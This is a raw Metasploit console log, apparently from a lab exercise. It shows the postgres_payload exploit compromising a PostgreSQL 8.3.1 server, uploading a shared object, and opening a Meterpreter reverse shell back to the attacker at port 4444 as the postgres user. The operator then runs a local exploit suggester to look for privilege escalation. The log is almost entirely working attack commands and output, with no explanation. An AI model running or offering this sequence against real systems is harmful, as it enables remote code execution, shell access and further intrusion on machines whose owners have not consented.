 LPORT => 4444
msf6 exploit(linux/postgres/postgres_payload) > run
[*] Started reverse TCP handler on 192.168.1.100:4444
[*] 192.168.1.101:5432 - PostgreSQL 8.3.1 on i486-pc-linux-gnu, compiled by GCC cc (GCC) 4.2.3 (Ubuntu 4.2.3-2ubuntu4)
[*] Uploaded as /tmp/RytIxMyC.so, should be cleaned up automatically
[*] Sending stage (1017704 bytes) to 192.168.1.101
[*] Meterpreter session 1 opened (192.168.1.100:4444 -> 192.168.1.101:35722) at 2025-05-14 10:42:34 -0400
meterpreter > getuid
Server username: postgres
meterpreter >
Background session 1? [y/N]
msf6 exploit(linux/postgres/postgres_payload) > use post/multi/recon/local_exploit_suggester
msf6 post(multi/recon/local_exploit_suggester) > set SESSION 1
SESSION => 1
msf6 post(multi/recon/local_exploit_suggester) > run
[*] 192.168.1.101 - Collecting local exploits for x86/linux...
/usr/share/metasploit-framework/vendor/bundle/ruby/3.3.0/gems/logging-2.4.0/lib/logging.rb:10: warning: /usr/lib/x86_64-linux-gnu/ruby/3.3.0/syslog.so was loa
ded from the standard library, but will no longer be part of the default gems starting from Ruby 3.4.0.
You can add syslog to your Gemfile or gemspec to silence this warning.
Also please contact the author of logging-2.4.0 to request adding syslog into its gemspec.
CTRL (DESTRA)